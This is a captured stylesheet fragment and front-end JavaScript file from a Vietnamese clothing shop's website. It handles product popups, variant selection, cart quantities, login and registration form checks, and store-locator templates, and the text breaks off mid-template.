.content-info-recruit .recruit-form .so-yeu{margin-bottom:0;font-size:14px}
.content-info-recruit .recruit-form .item{margin-bottom:13px}
.content-info-recruit .recruit-form .item p{margin-bottom:5px}
.content-info-recruit .recruit-form .btn-submit{width:250px;height:40px;line-height:40px;color:#fff;display:block;margin:0 auto;text-align:center;text-transform:uppercase;background: #5757ac;border-radius:8px;font-weight: 500;}
.icon_recruit{background:url(../images/icon_tuyendung.png?v=1) no-repeat;width:32px;height:32px;display:block}
.icon_recruit.monney{background-position:-8px -13px}
.icon_recruit.qty{background-position:-159px -13px}
.icon_recruit.hinhthuc{background-position:-58px -13px}
.icon_recruit.capbac{background-position:-159px -13px}
.icon_recruit.gioitinh{background-position:-107px -13px}
.icon_recruit.capbac{background-position:-209px -13px}
.icon_recruit.kinhnghiem{background-position:-260px -13px}
.icon_recruit.facebook{width:40px;height:40px;background-position:-10px -65px}
.icon_recruit.twitter{width:40px;height:40px;background-position:-121px -65px}
.icon_recruit.linkedin{width:40px;height:40px;background-position:-65px -65px}
.icon_recruit.gioithieu{background-position:-175px -68px}
.icon_recruit.quymo{background-position:-218px -68px}
.icon_recruit.diachi{background-position:-262px -68px}
.box-info-company{margin:15px 0;padding:15px}
.box-info-company .box-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 16px}
.box-info-company .box-title .box-name{border-left:7px solid #00b14f;color:#333;font-size:22px;font-weight:500;margin:0;padding-left:12px}
.box-info-company .box-title a{color:#00b14f;font-size:14px;font-weight:500;white-space:nowrap}
.box-info-company .box-title i{margin-left:5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:2px}
.box-info-company .box-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}
.box-info-company .box-item .txt{width:calc(100% - 48px);margin-left:10px}
.box-info-company .box-item .title{font-size:14px;font-weight:700;margin-bottom:5px}
.box-info-company .box-item .content{font-size:14px}
.box-job-similar{margin:15px 0;padding:15px}
.box-job-similar .box-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 16px}
.box-job-similar .box-title .box-name{border-left:7px solid #00b14f;color:#333;font-size:22px;font-weight:700;margin:0;padding-left:12px}
.box-job-similar .item{border:1px solid #e3e3e3;border-radius:10px;padding:15px;margin-bottom:10px}
.box-job-similar .item .title{font-size:20px;font-weight:700;display:block;color:#1e1e1e}
.box-job-similar .item .note{font-size:14px}
.box-job-similar .item:last-child{margin-bottom:0}
.box-job-similar .item:hover{border:1px solid #a50e43}
.btn-upload{margin-left:20px;color:#0045df;-webkit-text-decoration-line:underline;text-decoration-line:underline;font-style:italic}
.content-info-recruit .content-tab b{display:block}
.popup-cart-content .item .icon-close::after {background-position: -6px -101px;transform: scale(0.55);}

@media(min-width: 1340px){
    .global-container{max-width:1320px;}
}

@media (min-width: 1920px) {
    .product-sameCat-container .p-item,.product-page .product-holder .p-item{width:calc(20% - 20px)}
    .product-sameCat-container .p-item:nth-child(4n),.product-page .product-holder .p-item:nth-child(4n){margin-right:24px}
    .product-sameCat-container .p-item:nth-child(5n),.product-page .product-holder .p-item:nth-child(5n){margin-right:0}
}

--- FILE ---
content_type: application/javascript
request_url: https://mialala.vn/static/assets/2025/script/script.js?26012026050311
body_size: 11379
content:
"use strict";

let popupImageList;

const Global = {

    Product: {

        Display: {
            ProductInfo(id) {                
                let target = '#js-fancybox-product';
                
                Hura.Ajax.getUrl('/get_json.php?action=product&action_type=basic-info&id=' + id).then(function (res) {
                    
                    let html    = Global.Product.Display.ProductContent(res); // HTML popup
                    $(target).html(html);

                    Global.Product.Display.initialAfterRender(id); // listeners

                })
            },            

            ProductContent(data) {

                let imageGallery        = [];
                let productImageGallery = data.productImageGallery;
                let variant_option      = data.variant_option['mau-sac'].values;

                if (variant_option) {
                    popupImageList = Global.Product.Display.buildPopupImageList(
                                        data.variant_option['mau-sac'].values,
                                        data.productImageGallery
                                    );
                }

                if (productImageGallery) {
                    data.productImageGallery.map((item) => {
                        if (item.size.large != data.productImage.large) {
                            imageGallery.push(`
                                <div class="swiper-slide">
                                    <a href="${item.size.large}" class="block w-full h-full object-cover" data-fancybox="popup-image">
                                        <img src="${item.size.large}" alt="${data.productName}" class="block  w-full h-full object-cover"/>
                                    </a>
                                </div>
                            `);
                        }
                    });
                }

                let html = `
                    <div class="popup-product-container lg:flex flex-wrap h-screen lg:h-[auto]">
                        <div class="product-image flex-1 lg:max-w-[50%] lg:h-full h-[44%]">
                            <div class="swiper custom-nav overflow-hidden h-full" id="js-popup-image">
                                <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                                        <a href="${data.productImage.large}" class="block w-full h-full" data-fancybox="popup-image">
                                            <img src="${data.productImage.large}" alt="${data.productName}" class="block w-full h-full object-cover"/>
                                        </a>
                                    </div>

                                    ${imageGallery.join('')}
                                </div>
                                
                                <div class="custom-swiper-button swiper-button-next"></div>
                                <div class="custom-swiper-button swiper-button-prev"></div>
                            </div>
                        </div>

                        <div class="product-text flex-1 h-[56%] lg:h-[auto] lg:p-0 overflow-auto p-4">
                            <p class="product-name"> ${data.productName} </p>

                            <p class="product-price" name="js-price-${data.id}">
                                ${data.price > 0 ? (data.price).toLocaleString('vi-VN') + 'đ' : 'Liên hệ'} 
                            </p>

                            <p class="product-description text-12 text-[#5757AC] font-500 leading-4 uppercase m-0">
                                ${data.specialOffer.all[0] ? data.specialOffer.all[0].title : ''}
                            </p>

                            <hr class="mt-6 mb-6 block border-[#1E1E1E]">
                            
                            <div class="product-variants" id="js-popup-variant"> 
                                ${data.variant_built ? data.variant_built : ''} 
                            </div>

                            <div class="product-button-group flex flex-wrap gap-[16px_24px]">
                                <div class="product-quantity-group js-quantity-row">
                                    <a href="javascript:void(0)" class="js-btn-change js-btn-change-${data.id}" data-value="-1"> - </a>
                                    <input type="text" class="js-buy-quantity js-btn-change-${data.id}" id="js-quantity-${data.id}" name="js-quantity-${data.id}" data-stock="1" value="1">
                                    <a href="javascript:void(0)" class="js-btn-change js-btn-change-${data.id}" data-value="1"> + </a>
                                </div>

                                <button type="button" class="btn-add-cart" onclick="addProductToCart(${data.id})" name="js-btn-${data.id}">
                                    <span> Thêm vào giỏ hàng </span>
                                </button>

                                <a href="${data.productUrl}" class="btn-view w-full block text-center uppercase bg-white border border-[#38386E] rounded-[4px] leading-[42px]"> Xem chi tiết sản phẩm </a>
                            </div>
                        </div>
                    </div>
                `;
                return html;
            },

            buildPopupImageList(colorValues, gallery) {
                var filterData = {};

                // Duyệt qua từng màu
                $.each(colorValues, function(_, color) {
                    var key = color.image; // ví dụ: "black", "grey", ...
                    filterData[key] = [];

                    // Tìm tất cả ảnh trong gallery có folder trùng với key
                    $.each(gallery, function(_, media) {
                        if (media.folder === key) {
                            filterData[key].push({
                                image: media.size.large.replace('/product/250_', '/product/')
                            });
                        }
                    });
                });

                return filterData;
            },

            initialAfterRender(product_id) {
                
                Global.Product.Variant.displayVariantColor(product_id); // hiển thị mã màu với cấu hình màu sắc

                Global.Product.Popup.initPopupVariantHandler(product_id); // Chọn cấu hình                

                Global.Product.Popup.changeImageAccordingVariant(); // đổi bộ ảnh theo cấu hình

                Global.Util.listenQuantityChange(product_id); // Tăng giảm số lượng

                const swiper = new Swiper('#js-popup-image', {
                    loop: true,
                    slidesPerView: 1,
                    spaceBetween: 0,
                    direction: "horizontal",
                    autoplay: {
                        delay: 3000,
                        disableOnInteraction: false,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });

                Fancybox.show([{
                    src: '#js-fancybox-product',
                    type: "inline"
                }]);                
            },
        },

        Variant: {            

            buildProductVariant(data) {
                let html = [];
                data.values.map((item) => {
                    let label = item.label;
                    let code = item.code;
                    let style = this.CheckVariantColor(label, code);
                    html.push(`<p class="global-sub-title" style="${style}"> <span>${label}</span> </p>`);
                });
                return html.join('');
            },

            CheckVariantColor(label, code) {
                var _a;
                let style = '';
                if (code.includes('.png') || code.includes('.jpg') ||
                    code.includes('.jpeg') || code.includes('.webp') ||
                    code.includes('.gif')) {
                    style = `background: url(https://mialala.vn${code}) no-repeat center;background-size: cover;`;
                }
                else if (code) {
                    style = `background: ${code};`;
                }
                else {
                    let color = (_a = this.GetVariantColor(label)) !== null && _a !== void 0 ? _a : code;
                    style = `background: ${color};`;
                }
                return style;
            },

            GetVariantColor(color_name) {
                return COLOR_DATA[color_name.toLowerCase()] || null;
            },

            displayVariantColor(product_id) {
              
                $(`.js-variant-product-${product_id} tr`).each(function () {
                    let $target = $(this);
                    let key = $target.data('key');
                    if (key === 'mau-sac' || key === 'color' || key === 'mau') {
                        $target.addClass('variant-color');
                        $target.find('.js-variant-option-value').addClass('js-variant-color-item');
                        $target.find('.variant-option-label').append(': <b class="js-variant-color font-400 text-[#000]" style="margin-left: 3px"></b>');
                    }
                    if (key === 'kich-thuoc' || key === 'kich-co' || key === 'size') {
                        //$target.find('.variant-option-label').append(': <b class="js-variant-size font-400 text-[#000]" style="margin-left: 3px"></b>');
                    }
                });

                $('.js-variant-option-value').each(function () {
                    var text = ($(this).attr('data-value') || '').toString().toLowerCase();
                    if (text == 'freesize') {
                        $(this).addClass('freesize');
                    }
                });

                $('.js-variant-color-item').each(function () {
                    let $target = $(this);
                    let label = $target.data('label');
                    let code = $target.data('code');
                    let style = Global.Product.Variant.CheckVariantColor(label, code);
                    $target.attr('style', style);
                });
            },

            showSelectedVariant(data, product_id){
                let price         = Number(data.sale_price);
                let marketPrice   = Number(0);
                let variant_name  = '';

                if (data.attribute['kich-thuoc']) {
                    variant_name = data.attribute['kich-thuoc'];

                } else if (data.attribute['kich-co']) {
                    variant_name = data.attribute['kich-co'];

                } else if (data.attribute['size']) {
                    variant_name = data.attribute['size'];
                }

                $(`[name="js-price-${product_id}"]`).html(formatCurrency(price) + 'đ');
                $(`.js-variant-product-${product_id} .js-variant-color `).html(data.attribute['mau-sac']);
                $(`.js-variant-product-${product_id} .js-variant-size `).html(variant_name);
                $(`[name="js-quantity-${product_id}"]`).attr("data-stock",data.stock_quantity).trigger('change');

                if (data.stock_quantity == 0) {
                    $(`[name="js-btn-${product_id}"]`).addClass('out-stock');
                } else {
                    $(`[name="js-btn-${product_id}"]`).removeClass('out-stock');
                }
            },

        },

        Popup : {

            findVariantFlexible() {
                var selectedAttributes = {};
                
                $('#js-popup-variant .js-variant-option-value.selected').each(function() {
                    var key = $(this).data('key');
                    var label = $(this).data('label');
                    if (key && label != null) {
                        selectedAttributes[key] = String(label).trim();
                    }
                });
                
                
                var scriptContent = $('#js-popup-variant script[type="hura8/tpl"]').html();
                if (!scriptContent) return null;
                
                try {
                    var variantData = JSON.parse(scriptContent);
                    
                    // Decode unicode
                    function decodeUnicode(str) {
                        if (typeof str !== 'string') return str;
                        return str.replace(/\\u[\dA-F]{4}/gi, function(match) {
                            return String.fromCharCode(parseInt(match.replace(/\\u/g, ''), 16));
                        });
                    }
                    
                    // Tìm variant với matching score
                    var bestMatch = null;
                    var bestScore = 0;
                    
                    variantData.forEach(function(variant) {
                        if (!variant.attribute) return;
                        
                        var score = 0;
                        var totalSelectedAttributes = Object.keys(selectedAttributes).length;
                        var allAttributesMatch = true;
                                                
                        // Kiểm tra từng thuộc tính đã chọn
                        for (var key in selectedAttributes) {
                            var selectedValue = selectedAttributes[key];
                            var variantValue = decodeUnicode(variant.attribute[key] || '').trim();
                            
                            if (selectedValue === variantValue) {
                                score++;
                            } else {
                                allAttributesMatch = false;
                                break; // Nếu có 1 thuộc tính không khớp thì dừng
                            }
                        }
                        
                        // Chỉ chấp nhận nếu tất cả thuộc tính đã chọn đều khớp
                        // và số lượng thuộc tính đã chọn bằng với số thuộc tính của variant
                        if (allAttributesMatch && 
                            score === totalSelectedAttributes && 
                            score === Object.keys(variant.attribute).length) {
                            bestMatch = variant;
                            bestScore = score;
                        }
                    });
                    
                    return bestMatch;
                    
                } catch (e) {
                    console.error('Error parsing variant data:', e);
                    return null;
                }
            },

            initPopupVariantHandler(product_id) {
                $('#js-popup-variant .js-variant-option-value').off('click').on('click', function(e) {
                    e.preventDefault();
                    
                    var $this   = $(this);
                    var key     = $this.data('key');
                    var label   = $this.data('label');
                    
                    // Bỏ selected khỏi tất cả option cùng key
                    $(`#js-popup-variant .js-variant-option-value[data-key="${key}"]`).removeClass('selected');
                    $this.addClass('selected');

                    // Kiểm tra xem đã chọn đủ tất cả thuộc tính chưa
                    var totalAttributeTypes = $('#js-popup-variant tr[data-key]').length;
                    var selectedCount       = $('#js-popup-variant .js-variant-option-value.selected').length;
                                        
                    // Chỉ tìm variant khi đã chọn đủ tất cả thuộc tính
                    if (selectedCount === totalAttributeTypes) {
                        var variant = Global.Product.Popup.findVariantFlexible();
                        
                        if (variant) {
                            $('#js-popup-variant input[type="hidden"]').val(JSON.stringify(variant));
                            Global.Product.Variant.showSelectedVariant(variant, product_id);
                        } else {
                            console.log('No matching variant found');
                        }
                    } else {
                        console.log('Not all attributes selected yet');
                    }
                });

                // Auto select first options
                setTimeout(function() {
                    Global.Product.Popup.autoSelectFirstOptions();
                }, 200);
            },

            autoSelectFirstOptions() {
                var selectedKeys = [];
                
                $('#js-popup-variant .js-variant-option-value').each(function() {
                    var key = $(this).data('key');
                    if (key && selectedKeys.indexOf(key) === -1) {
                        selectedKeys.push(key);
                        $(this).trigger('click');
                    }
                });
            },

            changeImageAccordingVariant(){

                $('.js-variant-color-item').on('click', function(){
                    let key     = $(this).data('image');
                    let imageGallery = popupImageList[key];

                    if (imageGallery.length > 0) {
                        let html         = [];
                        let $target      = $('#js-popup-image .swiper-wrapper');
                      
                        imageGallery.map(item => {
                            html.push(`
                                <div class="swiper-slide">
                                    <a href="${item.image}" class="block w-full h-full" data-fancybox="popup-gallery">
                                        <img src="${item.image}" class="block w-full h-full object-cover"/>
                                    </a>
                                </div>
                            `)
                        })
                        
                        $('#js-popup-image .swiper-wrapper').html(html.join(''));

                        const swiper = new Swiper('#js-popup-image', {
                            loop: true,
                            slidesPerView: 1,
                            spaceBetween: 0,
                            direction: "horizontal",
                            autoplay: {
                                delay: 3000,
                                disableOnInteraction: false,
                            },
                            navigation: {
                                nextEl: '.swiper-button-next',
                                prevEl: '.swiper-button-prev',
                            },
                        });
                    }
                })

            }
        }
    },

    Customer :{
        check_login(target){
            var error = "";
            var email = $(target).closest('form').find('input[name="login-email"]').val();
            if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

            var password = $(target).closest('form').find('input[name="login-password"]').val();
            if (password.length == 0 ) error += "- Bạn cần nhập mật khẩu \n";

            if (error != "") {
                alert(error);
                return false;
            } 
            
            Hura.User.login(email, password).then(function (data) {                
                if (data.status == 'error') {
                    alert(data.message);
                } else {                  
                    location.href='/taikhoan';
                }
            });
        },

        check_field_registor() {
            var error = "";
            var email = document.getElementById('email').value;
            if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

            var password = document.getElementById('password').value;
            if (password.length < 6) error += "- Mật khẩu yếu\n";

            var full_name = document.getElementById('full_name').value;
            if (full_name.length < 2) error += "- Mời bạn nhập đúng tên\n";

            var mobile = document.getElementById('tel').value;
            if (mobile.length < 9) error += "- Mời bạn nhập đủ số điện thoại\n";

            var address = document.getElementById('address').value;
            if (address.length < 6) error += "- Mời bạn nhập địa chỉ\n";

            var province = $("#ship_to_province option:checked").val();
            if (province == '') error += "- Mời bạn chọn tỉnh/Thành phố\n"; 

            var district = $("#js-district-holder option:checked").val();
            if (district  == '') error += "- Mời bạn chọn quận, huyện\n";
            
            var pass = $("#password").val();
            var pass1 = $("#password1").val();
            
            //var sex = $('input[type="radio"]:checked').val()
            if (pass1 != pass) {
                error += '- Mật khẩu không trùng khớp. Vui lòng nhập lại';
            }
          
            if (error != "") {
                alert(error);
                return false;
            } else {

                var registerParams = {
                    action_type: "register",
                    info : {
                        email : email,
                        name : full_name,
                        tel : mobile,
                        mobile : mobile, 
                        sex : 'male',
                        birthday : '',
                        password : password,
                        address : address,
                        province :  province,
                        district : district
                    }
                }

                Hura.Ajax.post('customer', registerParams).then(function (data) {
                    if(data.status == 'error' && data.message == 'Email exist' ){
                        alert('Email đã được sử dụng \n Vui lòng đăng ký lại ! ')
                    } else {
                        alert('Bạn đã đăng ký thành công ! ')
                        location.href="/dang-nhap";
                    }
                })

            }
        },

        check_contact(){
            let error = "";
            let number_regex1 = /^[0]\d{9}$/i;
            let number_regex2 = /^[0]\d{10}$/i;
            let errorInput      = [];

            var check_name = document.getElementById('js-contact-name');
            if(check_name.value.length < 4) {
                error += "- Tên quá ngắn<br>";
                errorInput = [...errorInput, check_name];
            }
            else if(check_name.value.indexOf('<script') > -1) { 
                error += "- Họ tên chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại<br>";
                errorInput = [...errorInput, check_name];
            }

            var check_tel = document.getElementById('js-contact-tel');
            if(Global.Util.validatePhoneNumber(check_tel.value) == false) {
                errorInput = [...errorInput, check_tel];
                error += "- Số điện thoại chưa chính xác<br>";
            }

            var check_email = document.getElementById('js-contact-email');
            if(Global.Util.validateEmail(check_email.value)==false) {
                errorInput = [...errorInput, check_email];
                error += "- Email không hợp lệ<br>";
            }
            
            
            var check_message = document.getElementById('js-contact-content');
            if(check_message.value.length < 4) {
                errorInput = [...errorInput, check_message];
                error += "- Bạn chưa nhập nội dung<br>";
            }
            else if(check_message.value.indexOf('<script') > -1) {
                errorInput = [...errorInput, check_message]; 
                error += "- Nội dung chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại<br>";
            }

            var setDefault = [check_name, check_email, check_tel, check_message]
            Global.Util.alertInput(setDefault, '#bcbcbc');

            if(error == ""){
                var params = {
                    action_type : "contact",
                    type        :"contact",
                    info : {
                        title   : 'Khách hàng liên hệ ', 
                        name    : check_name.value, 
                        email   : check_email.value, 
                        tel     : check_tel.value, 
                        message : check_message.value
                    }
                }
              
                Hura.Ajax.post('customer', params).then(function (data) {
                    if(data.status == 'success') {
                        $('#js-contact-note').html('');
                        $(".success-form").show();
                        $(".success-form .content-text").html("Bạn đã gửi liên hệ thành công<br>Chúng tôi đã nhận được thông tin và sẽ liên hệ với quý khách trong thời gian sớm nhất").css('font-size', '18px')

                        setTimeout(function(){
                            location.reload();
                        }, 2000);
                    } else {
                        $('#js-contact-note').html('Có lỗi xảy ra. Vui lòng thử lại !');
                    }
                })
            }
            else {
                $('#js-contact-note').html(error);
                Global.Util.alertInput(errorInput, 'red');
                return false;
            }
        }
    },

    Util: {
        getPartName(){
            var href = location.pathname;
            $('.js-partName').attr('href', href);
            $('.js-select-part').val(href);
        },
      
        // Lọc ảnh đầu tiên khác với ảnh chính
        getFirstDifferentImage(imageCollection, mainImageUrl) {
            var _a, _b;
            for (const item of imageCollection) {
                const url = ((_a = item === null || item === void 0 ? void 0 : item.image) === null || _a === void 0 ? void 0 : _a.large) || ((_b = item === null || item === void 0 ? void 0 : item.image) === null || _b === void 0 ? void 0 : _b.small);
                if (url && url !== mainImageUrl) {
                    return `<img src="${url}">`;
                }
            }
            return null;
        },

        // Thay đổi số lượng
        listenQuantityChange(product_id) {
            var $track_change = $(".js-btn-change");
            //thay doi so luong sp mua, neu nhap so luong
            $(".js-buy-quantity").on("change", function (e) {
                const variantInput = $(`.js-variant-product-${product_id} input[type="hidden"]`).val();
                const variant_data = variantInput ? JSON.parse(variantInput) : '';
                const $row = $(this).closest('.js-quantity-row');
                var quantity_stock = Number($row.find(".js-buy-quantity").attr("data-stock"));
                if (variant_data != '') {
                    quantity_stock = variant_data.stock_quantity;
                }
                var current_quantity = Number($(this).val());
                if (current_quantity < 1)
                    $(this).val(1);
                if (current_quantity > quantity_stock) {
                    // alert("Bạn được mua tối đa " + quantity_stock + " sản phẩm này");
                    $row.find(".js-buy-quantity").val(quantity_stock);
                    return;
                }
            });

            //thay doi so luong sp theo - hoac +
            $track_change.on("click", function (e) {
                if (e.target.nodeName === 'INPUT')
                    return;
                const variantInput = $(`.js-variant-product-${product_id} input[type="hidden"]`).val();
                const variant_data = variantInput ? JSON.parse(variantInput) : '';
                const $row = $(this).closest('.js-quantity-row');
                var quantity_change = Number($(this).attr("data-value"));
                var current_quantity = Number($row.find(".js-buy-quantity").val());
                var quantity_stock = Number($row.find(".js-buy-quantity").attr("data-stock"));
                if (variant_data != '') {
                    quantity_stock = variant_data.stock_quantity;
                }
                if (current_quantity + quantity_change < 1) {
                    $row.find(".js-buy-quantity").val(1);
                    return;
                }
                if (current_quantity + quantity_change > quantity_stock) {
                    // alert("Bạn được mua tối đa " + quantity_stock + " sản phẩm này");
                    $row.find(".js-buy-quantity").val(quantity_stock);
                    return;
                }
                $row.find(".js-buy-quantity").val(current_quantity + quantity_change);
            });
        },  

        toggleContent(){
            $('.js-content-title').on('click', function() {
                let $row = $(this).closest('.js-content-item');
                let $subFilter = $row.find('.js-content-sub');

                if ($row.hasClass('active')) {
                    $row.removeClass('active');
                    $subFilter.slideUp();
                } else {
                    $('.js-content-item').removeClass('active');
                    $('.js-content-sub').slideUp();

                    $row.addClass('active');
                    $subFilter.slideDown();
                }
            });
        },      

        togglePassword(target) {
            const input = $(target).parent().find('input');
            const isPassword = input.attr('type') === 'password';
            // Chuyển đổi type
            input.attr('type', isPassword ? 'text' : 'password');
            if (isPassword) {
                $(target).html(`
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                        <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
                    </svg>
                `);
            }
            else {
                $(target).html(`
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M3.98 8.223A10.477 10.477 0 0 0 1.934 12C3.226 16.338 7.244 19.5 12 19.5c.993 0 1.953-.138 2.863-.395M6.228 6.228A10.451 10.451 0 0 1 12 4.5c4.756 0 8.773 3.162 10.065 7.498a10.522 10.522 0 0 1-4.293 5.774M6.228 6.228 3 3m3.228 3.228 3.65 3.65m7.894 7.894L21 21m-3.228-3.228-3.65-3.65m0 0a3 3 0 1 0-4.243-4.243m4.242 4.242L9.88 9.88" />
                    </svg>
                `);
            }
        },

        checkContentHeight(height) {
            $(".js-static-content").each(function(){
                var $row        = $(this);
                var $row_height = $row.height();
                
                if ($row_height > height) {
                    $row.css("max-height", height);
                    $row.addClass("bg-content");
                    $(".js-showmore-button").css("display","block");
                }
            });
            
            $(".js-showmore-button").click(function(){
                $(this).parents(".js-static-container").find(".js-static-content").css("max-height","unset");
                $(this).parents(".js-static-container").find(".js-static-content").removeClass("bg-content");
                $(this).parents(".js-static-container").find(".js-showless-button").css({"display": "block", "margin-top": "15px"});
                $(this).hide();
                
                $('html, body').animate({
                    scrollTop: $(this).parents(".js-static-container").find(".js-static-content").offset().top - 160
                },500);
            });

            $(".js-showless-button").click(function(){
                $(this).parents(".js-static-container").find(".js-static-content").css("max-height",height);
                $(this).parents(".js-static-container").find(".js-static-content").addClass("bg-content");
                $(this).parents(".js-static-container").find(".js-showmore-button").css("display","block");
                $(this).hide();

                $('html, body').animate({
                    scrollTop: $(this).parents(".js-static-container").find(".js-static-content").offset().top - 160
                },800);
            });
        },

        convertToSlug(text) {
            let newText = text;
            const lastDot = text.lastIndexOf(".");
            if (lastDot > 0 && lastDot + 2 <= text.length) {
                newText = text.substring(lastDot + 2);
            }
            return newText
                .toLowerCase()
                .replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a")
                .replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e")
                .replace(/ì|í|ị|ỉ|ĩ/g, "i")
                .replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o")
                .replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u")
                .replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y")
                .replace(/đ/g, "d")
                .normalize("NFD") // Tự động loại bỏ dấu kết hợp (nếu có)
                .replace(/[\u0300-\u036f]/g, "")
                .replace(/[^\w ]+/g, '')
                .trim()
                .replace(/ +/g, '-');
        },

        translateTemplate(key_value, tpl) {
            return tpl.replace(/{{(.*?)}}/g, (_, key) => key_value[key] || '');
        },

        strToNumber(str) {
            str += ''; //convert to str incase it's already a number
            while(str.indexOf(".") > 0){
                str = str.replace('.','');
            }
            var result = parseFloat(str);
            return isNaN(result) ? 0 : result;
        },

        writeStringToPrice(str){
            str = (str+'').replace(/\./g, "");
            var first_group = str.substr(0,str.length % 3);
            var remain_group = str.replace(first_group,"");
            var num_group = remain_group.length/3;
            var result = "", group_of_three;

            for(var i=0;i < num_group;i++){
                group_of_three = remain_group.substr(i*3,3);
                result += group_of_three;
                if(i !== (num_group-1)) result += ".";
            }

            if(first_group.length > 0) {
                return (result !== "") ? first_group + "." + result : first_group;
            }

            return result;
        },

        validateEmail(sEmail) {
            var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
            if (filter.test(sEmail)) {
                return true;
            }
            else {
                return false;
            }
        },

        validatePhoneNumber(a){
            var number_regex1 = /^[0]\d{9}$/i;
            var number_regex2 = /^[0]\d{10}$/i;

            if(number_regex1.test(a) == false && number_regex2.test(a) == false) return false;
            return true;
        },

        alertInput(errorArray, color) {
            errorArray.forEach(function(input){
                input.style.borderColor = color;
            })
        },
    }
};


const Location = {
    init() {
        Location.Display.province();
        Location.Display.address(0);
    },

    UI: {
        toggleStoreInfo() {
            $('.js-store-item').on('click', function () {
                let $row = $(this);
                let $content = $row.find('.js-store-content');
                let iframe = $row.data('iframe');
                if ($row.hasClass('active')) {
                    $row.removeClass('active');
                    $content.slideUp();
                }
                else {
                    $('.js-store-item').removeClass('active');
                    $('.js-store-content').slideUp();
                    $row.addClass('active');
                    $content.slideDown();
                    Location.Display.buildMap(iframe);
                }
            });
        },

        // Lọc cửa hàng theo từ khóa
        searchStoresByKeyword(elm) {
            const inputValue = $(elm).val();
            const searchSlug = Global.Util.convertToSlug(inputValue).toUpperCase();
            $("#js-store-list .js-store-item").each(function () {
                const text = $(this).text().replace(/\./g, ' ');
                const textSlug = Global.Util.convertToSlug(text).toUpperCase();
                const isMatch = textSlug.includes(searchSlug);
                $(this).toggle(isMatch);
            });
        }

    },

    Display: {
        province() {
            let html = [];
            let target = '#js-location-province';
            LOCATION_DATA.map((item) => {
                html.push(`
                    <option value="${item.id}">${item.province}</option>
                `);
            });
            $(target).append(html.join(''));
        },

        address(location_id) {
            let id = parseInt(location_id);
            let data = LOCATION_DATA;
            if (id != 0) {
                data = data.filter((item) => Number(item.id) === id);
            }
            
            let target = '#js-location-address';
            let html = this.buildAddressHtml(data) || '';
            $(target).html(html);
        },

        buildAddressHtml(data) {
            
            let html = [];
            data.forEach((item) => {
                let store_list = item.store_list;
                store_list.map((store) => {
                    let key_value = {
                        'store_name' : store.store_name,
                        'address'    : store.address,
                        'phone'      : store.tel,
                    };

                    html.push(Global.Util.translateTemplate(key_value, Location.Template.address));
                });
            });

            return html.join('');
        },

        // Hệ thống cửa hàng
        storeList(version) {
            let $target = $('#js-store-list');
            let html = this.buildStore(version);
            $target.html(html);
            Location.UI.toggleStoreInfo(); // ẩn/hiện thông tin cửa hàng
            //$('.js-store-item:first-child').trigger('click');
        },

        // Danh sách cửa hàng
        buildStore(version) {
            let html     = [];
            let template = version ? Location.Template.mb_store : Location.Template.store;

            LOCATION_DATA.map((item) => {
                let store_list = item.store_list;
                store_list.map((store) => {
                    let key_value = {
                        'id': store.id,
                        'provinceId': store.provinceId,
                        'store_name': store.store_name,
                        'address': store.address,
                        'tel': store.tel,
                        'iframe': store.iframe
                    };
                    html.push(Global.Util.translateTemplate(key_value, template));
                });
            });
            return html.join('');
        },

        // Hiển thị map
        buildMap(url) {
            let $target = $('#js-store-map');
            let html = `<iframe src="${url}" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>`;
            $target.html(html);
        }
    },

    Template: {
        address: `
            <div class="item">
                <a href="" target="_blank" rel="nofollow" class="item-name"> {{store_name}} </a>
                <p class="item-address"> {{address}} </p>
                
                <div class="item-info">
                    <p> Giờ mở cửa<br> Thứ 2-CN<br> 9:30 - 22:00 </p>
                    <a href="tel:{{phone}}" rel="nofollow">Số điện thoại<br> {{phone}}</a>
                </div>
            </div>
        `,

        store: `
            <div class="js-store-item store-item border-b border-[#BBBBBB] pt-10 pb-10 first:pt-0 last:border-none" data-provinceId="{{provinceId}}" data-iframe="{{iframe}}">
                <p class="font-500 relative mb-4 pr-6 cursor-pointer uppercase store-title hover:text-[#5757AC]"> {{store_name}} </p>
                <p class="table mb-4 capitalize cursor-pointer hover:text-[#5757AC]"> {{address}} </p>

                <div class="js-store-content hidden">
